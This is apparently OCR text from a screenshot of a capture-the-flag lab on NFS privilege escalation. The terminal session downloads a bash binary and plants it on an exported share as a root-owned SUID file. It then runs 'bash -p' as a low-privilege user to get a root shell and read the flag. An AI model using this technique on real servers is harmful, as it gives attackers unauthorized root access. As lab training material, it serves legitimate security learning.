 Applications Places System Wed 28 Sep, 07:54 AttackBox IP:10.10.24.46
root@ip-10-10-24-46: /tmp/mount/cappucino
File Edit View Search Terminal Help
root@ip-10-10-24-46:/tmp/mount/cappucino/.ssh# cd
root@ip-10-10-24-46:~# cd /tmp/mount/
root@ip-10-10-24-46:/tmp/mount# ls
cappucino
root@ip-10-10-24-46:/tmp/mount# cd cappucino/
root@ip-10-10-24-46:/tmp/mount/cappucino# ls
root@ip-10-10-24-46:/tmp/mount/cappucino# cp ~/bash .
root@ip-10-10-24-46:/tmp/mount/cappucino# ls
bash
root@ip-10-10-24-46:/tmp/mount/cappucino# chown root bash
root@ip-10-10-24-46:/tmp/mount/cappucino# ls -la bash
-rw-r--r-- 1 root root 1113504 Sep 28 07:51 bash
root@ip-10-10-24-46:/tmp/mount/cappucino# chmod +s bash
root@ip-10-10-24-46:/tmp/mount/cappucino# ls -la bash
-rwSr-Sr-- 1 root root 1113504 Sep 28 07:51 bash
root@ip-10-10-24-46:/tmp/mount/cappucino# chmod +x bash
root@ip-10-10-24-46:/tmp/mount/cappucino# ls -la bash
-rwsr-sr-x 1 root root 1113504 Sep 28 07:51 bash
root@ip-10-10-24-46:/tmp/mount/cappucino#
cappucino@polonfs: ~
File Edit View Search Terminal Help
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Sep 28 06:49:45 UTC 2022
System load: 0.0 Processes: 102
Usage of /: 45.2% of 9.78GB Users logged in: 0
Memory usage: 16% IP address for eth0: 10.10.115.111
Swap usage: 0%
44 packages can be updated.
0 updates are security updates.
Last login: Thu Jun 4 14:37:50 2020
cappucino@polonfs:~$ ls
cappucino@polonfs:~$
root@ip-10-10-24-46: ~
File Edit View Search Terminal Help
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/polo-sec/writing/master/Security%20C
hallenge%20Walkthroughs/Networks%202/bash [following]
--2022-09-28 07:50:56-- https://raw.githubusercontent.com/polo-sec/writing/mast
er/Security%20Challenge%20Walkthroughs/Networks%202/bash
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.1
33, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.
133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1113504 (1.1M) [application/octet-stream]
Saving to: ‘bash’
bash 100%[===================>] 1.06M --.-KB/s in 0.06s
2022-09-28 07:50:56 (17.1 MB/s) - ‘bash’ saved [1113504/1113504]
root@ip-10-10-24-46:~#
cappucino@polonfs: ~
File Edit View Search Terminal Help
44 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
Check your Internet connection or proxy settings
Last login: Wed Sep 28 06:49:46 2022 from 10.10.24.46
cappucino@polonfs:~$ ls
bash
cappucino@polonfs:~$ ./bash -p
bash-4.4# ls
bash
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{nfs got pwned}
bash-4.4#